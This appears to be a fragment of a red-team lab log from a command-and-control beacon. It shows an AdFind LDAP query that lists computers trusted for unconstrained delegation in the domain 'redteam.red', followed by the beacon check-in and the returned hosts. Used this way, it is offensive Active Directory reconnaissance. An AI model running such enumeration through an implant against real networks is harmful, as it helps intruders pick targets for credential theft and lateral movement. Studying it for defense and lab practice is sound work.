 [06/11 16:44:58] [*] Tasked beacon to run: AdFind -b "DC=redteam,DC=red" -f "(&(samAccountType=805306369)(userAccountControl:
1.2.840.113556.1.4.803:=524288))" dn
[06/11 16:44:59] [+] host called home, sent: 149 bytes
[06/11 16:44:59] [+] received output:
AdFind V01.56.00cpp Joe Richards (support@joeware.net) April 2021
Using server: owa.redteam.red:389
Directory: Windows Server 2008 R2
dn:CN=OWA,OU=Domain Controllers,DC=redteam,DC=red
dn:CN=SQLSERVER-2008,CN=Computers,DC=redteam,DC=red